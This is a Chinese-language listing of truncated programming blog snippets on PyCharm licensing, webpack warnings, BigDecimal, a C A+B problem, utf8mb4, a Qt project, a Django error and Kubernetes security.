pycharm社区版可用于商业项目 pycharm社区版可用于商业项目,来源于官方的回答:Can I use Community Editions of JetBrains IDEs for deve ...
- webpack :There are multiple modules with names that only differ in casing
1, webpack版本3.6.0 2. 报warning文件为 node_modules 下面webpack 里的hot.js和dev-server.js 3. 没有出现模块名混用大小写 解决方法: ...
- Day34:BigDecimal的使用
BigDecimal 在基本数据类型中对于浮点数的计算时会出现精度丢失的情况,这个时候我们采用BigDecimal类来解决精度丢失的问题. public class Test{ public stat ...
- hdoj笔记1000
1000,A+B problem #include <stdio.h>//要用EOF!! int main() { int a,b; while(scanf("%d%d" ...
- utf-8与utf8mb4与base64和md5
utf-8与utf8mb4的区别 utf8--->utf-8,mysql字节的,两个字节表示一个字符--->生僻字,表示存不了 utf8mb4-->utf-8,最多4个字节表示一个字 ...
- Qt VideoMeeting_Intercom师生对讲开发中实际上遇到的一些问题,终于结项了,也照例写一下总结吧。
layout: post title: Qt VideoMeeting_Intercom师生对讲开发中实际上遇到的一些问题,终于结项了,也照例写一下总结吧. description: 软件开发,初次开 ...
- 修改数据时,一直提示"具有 XXX 的 字典管理 已存在(即数据已存在)
原代码: class DictConfig(models.Model): """ 字典表 """ id = models.AutoField ...
- DevSecOps 需要知道的十大 K8s 安全风险及建议
Kubernetes (K8s)是现代云原生世界中的容器管理平台.它实现了灵活.可扩展地开发.部署和管理微服务.K8s 能够与各种云提供商.容器运行时接口.身份验证提供商和可扩展集成点一起工作.然而 ...
